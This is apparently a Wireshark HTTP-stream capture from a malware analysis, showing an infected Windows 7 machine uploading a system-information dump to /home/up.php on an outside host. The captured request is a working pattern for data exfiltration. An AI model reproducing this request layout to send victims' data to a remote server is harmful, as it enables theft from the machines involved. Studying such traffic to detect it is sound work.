 Wireshark · Follow HTTP Stream (tcp.stream eq 8) · pcapdocm.pcapng
POST /home/up.php?id= HTTP/1.1
Accept: */*
Accept-Language: he
Connection: Close
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.11231.57 Safari/
537.36
Content-Type: multipart/form-data; boundary=01234567890
Accept-Encoding: gzip, deflate
Host: csv.posadadesantiago.com
Content-Length: 6171
Cache-Control: no-cache
--01234567890
Content-Disposition: form-data; name="file"; filename="C:\Users\ \AppData\Roaming\Microsoft\Windows
\Templates\info"
Content-Type: application/x-zip-compressed
/////// System Infomation ///////
Boot Device: \Device\HarddiskVolume1
Build Number: 7601
Build Type: Multiprocessor Free
Caption: Microsoft Windows 7 Ultimate
Code Set: 1252
Country Code: 1
Debug: False
Encryption Level: 256
Install Date: 23/12/2018 20:28:12
Licensed Users: 0